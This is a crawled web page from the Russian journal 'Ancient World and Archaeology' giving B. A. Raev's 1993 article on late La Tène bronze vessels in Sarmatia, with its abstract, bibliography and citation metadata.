

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/ru/articles/bronzovaya-posuda-epohi-pozdnego-latena-v-sarmatii
body_size: 11738
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ru/articles/bronzovaya-posuda-epohi-pozdnego-latena-v-sarmatii" />
<link rel="shortlink" href="/ru/node/5118" />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Бронзовая посуда эпохи позднего латена в Сарматии | Античный мир и археология</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_JTri10aax0Zy530kMir7_6_-CTZaJ-y-4J-tDQdKMgg.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/modules/custom/text_license_page/assets/css/text_license_page.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_Im2dZfzHSouEWEcaMmzBthZq2Y6ymVdu7Wvk55dP_3A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_U_cKwlvPY9D1ZwsLCXQdSI4pZtTZGuj9c26DHam5WH0.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"qCl-e53-K2l-X6SPXZIqrMkxoCKAdr1OAh3SOGfbMjQ","jquery_version":"1.12","jquery_version_token":"GhLNRDQ_JS1CD0g6L076XLVV3Y1wijs7YhWhgOhpQe0","js":{"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"1":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"public:\/\/languages\/ru_-6YQz5JDprCXaRlUnCUolqKTjM4OZxu1GucRLTWgcWA.js":1,"sites\/all\/modules\/custom\/biblio_list\/js\/biblio_list.js":1,"sites\/all\/libraries\/FileSaver.js\/FileSaver.min.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"\/sites\/all\/modules\/custom\/text_license_page\/assets\/css\/text_license_page.css":1,"sites\/all\/modules\/custom\/biblio_list\/css\/biblio_list.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"field_group":{"div":"full"},"urlIsAjaxTrusted":{"\/ru\/articles\/bronzovaya-posuda-epohi-pozdnego-latena-v-sarmatii?destination=node\/5118":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-5118 node-type-journalarticle i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first active"><a href="/ru/articles/bronzovaya-posuda-epohi-pozdnego-latena-v-sarmatii" class="language-link active" xml:lang="ru">Русский</a></li>
<li class="en last"><a href="/en/node/5118" class="language-link" xml:lang="en">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Регистрация</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">Вход</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/ru" title="Главная" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Главная" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <h1 class="site-name">
								<a href="/ru" title="Главная" rel="home">Античный мир и археология</a>
							  </h1>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/ru/journal/issues" title="">АРХИВ</a></li>
<li class="leaf"><a href="/ru/content/informaciya-ob-izdanii">Общая информация</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-kollegiya">Редакционная коллегия</a></li>
<li class="leaf"><a href="/ru/content/redakcionnyy-sovet">Редакционный совет</a></li>
<li class="leaf"><a href="/ru/authors-user/list" title="">Авторы</a></li>
<li class="leaf"><a href="/ru/articles/list" title="">Поиск статей</a></li>
<li class="leaf"><a href="/ru/news" title="">Новости</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-etika">Редакционная этика</a></li>
<li class="leaf"><a href="/ru/content/poryadok-recenzirovaniya-rukopisey-0">Порядок рецензирования рукописей</a></li>
<li class="leaf"><a href="/ru/content/pravila-dlya-avtorov">Правила для авторов</a></li>
<li class="last leaf"><a href="/ru/content/kontakty">Контакты</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																												<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-citing-an-article-citing-block" class="block block-citing-an-article">

    
  <div class="content">
    <h4>Для цитирования:</h4><p><i>Раев  Б. А.</i> Бронзовая посуда эпохи позднего латена в Сарматии //Античный мир и археология. 1993. Т. 9, вып. 9. С. 160-175. </p>    </div>
</div>
<div id="block-text-license-page-info-license-page" class="block block-text-license-page">

    
  <div class="content">
    <div class="creativecommons"><span class="cc-logo"></span><span class="cc-attribution"></span></div><div>This is an open access article distributed under the terms of  <a href="https://creativecommons.org/licenses/by/4.0/deed.ru" target="_blank">Creative Commons Attribution 4.0 International License (CC-BY 4.0)</a>.</div>  </div>
</div>
<div id="block-biblio-list-cite-article-block" class="block block-biblio-list">

    
  <div class="content">
    

		<!-- Button trigger modal -->
		<div class="text-right">
			<button type="button" class="btn btn-secondary" data-toggle="modal" data-target="#CiteModal">XML
			</button>
		</div>

		<!-- Modal -->
		<div class="modal fade" id="CiteModal" tabindex="-1" role="dialog" aria-labelledby="CiteModalTitle" aria-hidden="true">
		  <div class="modal-dialog modal-dialog-centered" role="document">
		    <div class="modal-content">
		      <div class="modal-header">
		        <h5 class="modal-title" id="CiteModalLongTitle">XML</h5>
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
		          <span aria-hidden="true">&times;</span>
		        </button>
		      </div>
		      <div class="modal-body">
				<nav>
				  <div class="nav nav-tabs" id="nav-tab" role="tablist">
				    <a class="nav-item nav-link active" id="nav-xml-tab" data-toggle="tab" href="#nav-xml" role="tab" aria-controls="nav-xml" aria-selected="true">xml</a>
				    <a class="nav-item nav-link" id="nav-BibTeX-tab" data-toggle="tab" href="#nav-BibTeX" role="tab" aria-controls="nav-BibTeX" aria-selected="false">BibTeX</a>
				  </div>
				</nav>
				<div class="tab-content" id="nav-tabContent">

				  <div class="tab-pane fade show active" id="nav-xml" role="tabpanel" aria-labelledby="nav-home-tab">
				    <p class="text-right my-3">XML для сайта doaj.org</p>
				    <textarea id="xml"><?xml version="1.0" encoding="UTF-8"?>
<records>
 <record>
  <language>eng</language>
  <publisher>Saratov State University</publisher>
  <journalTitle>Ancient World and Archaeology</journalTitle>
  <issn>0320-961X</issn>
  <eissn>-</eissn>
  <publicationDate>2021-09-03</publicationDate> 
  <volume>9</volume>
  <issue>9</issue>
  <startPage>160</startPage>
  <endPage>175</endPage>
  <doi></doi>
  <documentType>article</documentType>
  <title language="eng"></title>
  <authors>
    <author>
      <name>Raev, Boris Аронович</name>
      <affiliationId>1</affiliationId>
    </author>
  </authors>
  <affiliationsList>
    <affiliationName affiliationId="1"></affiliationName>
    </affiliationsList>
  <abstract language="eng"></abstract>
  <fullTextUrl format="pdf">https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2021/12/08_raev.pdf</fullTextUrl>
  
 </record>
</records></textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadXML();">save as xml</button>
				    </div>
				  </div>

				  <div class="tab-pane fade" id="nav-BibTeX" role="tabpanel" aria-labelledby="nav-profile-tab">
					<p class="text-right my-3">BibTeX</p>
				    <textarea id="BibTeX">@article{
	Ancient World and Archaeology-9-9-160,
	author = {Raev, Boris Аронович},
	title = {},
	year = {1993},
	journal = {Ancient World and Archaeology},
	volume = {9},
	number = {9},
	url = {https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2021/12/08_raev.pdf},
	address = {Saratov State University, ul. Astrakhanskaya, 83, Saratov, 410012, Russia},
	language = {en},
	doi = {},
	pages = {160--175},
	issn = {0320-961X},
	keywords = {},
	abstract = {}
}</textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadBibTeX();">save as BibTeX</button>
				    </div>

				  </div>

				  </div>				  
				
		      </div>
		    </div>

		  </div>
		</div>
	  </div>
</div>
<div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-5118" class="node node-journalarticle clearfix" about="/ru/articles/bronzovaya-posuda-epohi-pozdnego-latena-v-sarmatii" typeof="sioc:Item foaf:Document">

    
    
      <span property="dc:title" content="Бронзовая посуда эпохи позднего латена в Сарматии" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    


    <div class="field field-name-field-text-pdf field-type-file field-label-inline clearfix">
              <div class="field-label">Полный текст в формате PDF(Ru): </div>
            <div class="field-items">
        		
			           <div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://ama.sgu.ru/system/files_force/text-pdf/2021/12/08_raev.pdf?download=1" type="application/pdf; length=1339052">скачать</a></span></div>
          <div class="prosmotr"> (загрузок: 255)</div>
              </div>
    </div><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-language field-type-list-integer field-label-inline clearfix">
      <div class="field-label">Язык публикации:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">русский</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-heading field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Рубрика:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/rubrika/istoriya-i-arheologiya-antichnogo-prichernomorya" typeof="skos:Concept" property="rdfs:label skos:prefLabel">История и археология античного Причерноморья</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-typersci field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Тип статьи:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Научная статья</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-udk field-type-text field-label-inline clearfix">
      <div class="field-label">УДК:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">9(3)</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->


<div class="field field-name-title-field field-type-text field-label-hidden">


	<div class="field-item"><h1 class="page-title">Бронзовая посуда эпохи позднего латена в Сарматии</h1>
</div>


</div>



<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-autor field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Авторы:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a target="_blank" href="/ru/users/raev-boris">Раев  Борис Аронович</a>, Федеральный исследовательский центр Южный научный центр Российской Академии наук (ЮНЦ РАН)</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-above">
      <div class="field-label">Аннотация:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p>События последних веков до н. э., происходившие в степной зоне Восточной Европы к востоку от Дона, в Азиатской Сарматии, являются наименее изученными в истории кочевых племен. Мы имеем очень мало четких хронологических привязок изменений археологических культур и почти ничего не знаем о миграциях и взаимовлиянии племен.</p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-key-words field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Ключевые слова:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/klyuchevye-slova/istoriya-severnogo-prichernomorya" typeof="skos:Concept" property="rdfs:label skos:prefLabel">история Северного Причерноморья</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-literature field-type-text-long field-label-above">
      <div class="field-label">Список источников:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><div class="tex2jax"><p>Анфимов И. Н. Погребальный комплекс II в. до н. э. у хут. Элитный (Краснодарский край) // Новое в археологии Северного Кавказа. М., 1986. С. 194.</p>
<p>Анфимов Н. В. Краснодарский историко-краеведческий музей // ВДИ. 1951. № 3. С. 202.</p>
<p>Анфимов Н. В. Курганный комплекс сарматского времени из бассейна р. Кирпили // Новое в археологии Северного Кавказа. М., 1986. С. 184.</p>
<p>Волкодав Н. В. Курган эпохи бронзы на территории ОПХ «Рассвет» // Материалы к научно-практич. семинару археологов. Краснодар, 1984. С. 6.</p>
<p>Ждановский А. М. Новые погребения кочевников сарматского круга из Закубанья // Древние памятники Кубани. Краснодар, 1990. С. 108.</p>
<p>Каминская И. В., Каминский В. Н., Пьянков А. В. Сарматское погребение у станицы Михайловской (Закубанье) // СА. 1985. № 4. С. 230. Рис. 6-3.</p>
<p>Косяненко В. М., Максименко В. Е. Комплекс вещей из сарматского погребения у хутора Виноградного на Нижнем Дону // СА. 1989. № 1. С. 265.</p>
<p>Кропоткин В. В. Римские импортные изделия в Восточной Европе // САИ. 1970. Вып. Д1-27.</p>
<p>Лунин Б. В. Серебряная чаша с рельефным изображением и греческой надписью и стеклянная чашка из находок у станицы Даховской // Известия Ростовского музея краеведения. 1940. Вып. 2. С. 39. № 25.</p>
<p>Раев Б. А., Симоненко А. В., Трейстер М. Ю. Этрусско-италийские и кельтские шлемы в Восточной Европе // Древние памятники Кубани. Краснодар, 1990. С. 131.</p>
<p>Трейстер М. Ю. Комплекс металлических изделий из Марьевки в собрании ГМИИ им. А. С. Пушкина (датировка и интерпретация) // Тезисы докладов научной сессии, посвященной итогам работы ГМИИ им. А. С. Пушкина за 1986 г. М., 1987. С. 12.</p>
<p>Шелов Д. Б. Западноримские импорты в Нижнем Подонье в первые века н. э. // ЗОАО. 1967. Т. II (35). С. 99.</p>
<p>Шелов Д. Б. Италийские и западноримские изделия в торговле Танаиса первых веков н. э. // ААН. 1965. 17:1. С. 251.</p>
<p>Шилов В. П. Очерки по истории древних племен Нижнего Поволжья. Л., 1975. С. 141.</p>
<p>Boesterd M. H. P. The Bronze Vessels. Description of the collections in the Rijksmuseum G. M. Kam at Nijmegen. V. Nijmegen, 1956. № 273.</p>
<p>Brescak D. Anticno bronasto posodje Slovenije // Situla. 1982. 22/1. P. 17.</p>
<p>Eggers H. J. Der römische Import im freien Germanien. Atlas der Urgesch. Hamburg, 1951. Beil. 11.</p>
<p>Graue J. Die Gräberfelder von Ornavasso // HBA. 1974. Beiheft 1. S. 37, 170.</p>
<p>Haffner A. Zum Ende der Laténezeit im Mittelrheingebiet unter besonderer Berücksichtigung des Trierer Eandes // AKB. 1974. № 4:1. S. 63.</p>
<p>Marinis R. De l’eta Gallica in Lombardia (IV–I secolo A. C.): risultati delle ultime ricerche e problemi aperti // 2 Convegno archeologico regionale. Atti. Como, 1984 (publ. 1986). P. 124.</p>
<p>Moser E. Bronzespiegel oder Halbfabrikat? // Bonner Hefte zur Vorgeschichte. 1973. № 7. S. 57.</p>
<p>Moser E. Italische Bronzegefässe in Kalinovka, Volgograd // AKB. 1975. № 5:2. S. 135.</p>
<p>Radnoti A. Die römischen Bronzegefässe von Pannonien. Diss. Pann. Ser. II. № 6. Budapest, 1938.</p>
<p>Raev B. A. Die Bronzegefässe der römischen Kaiserzeit in Thrakien und Mösien // BRGK. 1977. № 58. S. 609.</p>
<p>Raev B. A. Roman Imports in the Lower Don Basin (BAR. Int. Ser. 278). Oxford, 1986.</p>
<p>Schiering W. Zeitstellung und Herkunft der Bronzesitula von Waldalgescheim // HBA. 1975. Bd. V. H. 1. S. 78.</p>
<p>Stead I. M. La Tene III Burial at Welwyn Garden City // Archaeologia. 1967. Nr. 101. P. 51.</p>
<p>Szombalthy J. Das Gräberfeld zu Idria bei Baca // MPK. 1901. S. 328.</p>
<p>Tizzoni M. La cultura tardo La-Téne in Lombardia // Studi archeologici. I. Bergamo, 1981. P. 29.</p>
<p>Werner J. Die Bronzekanne von Kelheim // BVB. 1954. № 20. S. 52 f.</p>
<p>Werner J. Zur Bronzekanne von Kelheim // BVB. 1978. № 43. S. 13.</p>
<p>Wielowiejskj J. Die spätkeltischen und römischen Bronzegefässe in Polen // BRGK. 1985. № 66. S. 173.</p>
<p>Willers H. Die römischen Bronzeeimer von Hemmoor. Hannover; Leipzig, 1901;</p>
<p>Willers H. Neue Untersuchungen über die römische Bronzeindustrie von Capua und von Niedergermanien. Hannover; Leipzig, 1907. S. 19.</p>
<p>Zahlhaas G. Der Bronzeeimer von Waldalgescheim // HBA. 1971. Bd. I. H. 2. S. 122, 124.</p>
<p>Zahlhaas G. Grossgriechische und römische Metalleimer. Diss. München, 1972. Liste A.</p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-date-received field-type-datetime field-label-inline clearfix">
      <div class="field-label">Поступила в редакцию:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="1992-04-30T00:00:00+04:00" class="date-display-single">30.04.1992</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-accepted field-type-datetime field-label-inline clearfix">
      <div class="field-label">Принята к публикации:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="1993-01-13T00:00:00+03:00" class="date-display-single">13.01.1993</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-published field-type-datetime field-label-inline clearfix">
      <div class="field-label">Опубликована:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="1993-03-15T00:00:00+03:00" class="date-display-single">15.03.1993</span></div>
      </div>
</div>
<div id="node-journalarticle-full-group-journal-info" class="clearfix group-journal-info field-group-div"><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-journal-link field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Журнал:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/journal/1993/9">Античный мир и археология</a></div>
      </div>
</div>
</div>  </div>

  
  
</div>
  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/ru/user/register" class="button-submit-article">Загрузить статью</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/ru/articles/bronzovaya-posuda-epohi-pozdnego-latena-v-sarmatii?destination=node/5118" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/ru/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/ru/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-gJs5uAF_DzehN2VcOdlV3zjHp5UXWIFPxgty0gBg0P8" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">РИНЦ (eLibrary)</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">КиберЛенинка</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>Количество скачанных файлов: 123118</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/ru/pretty-articles">Популярные загрузки файлов</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
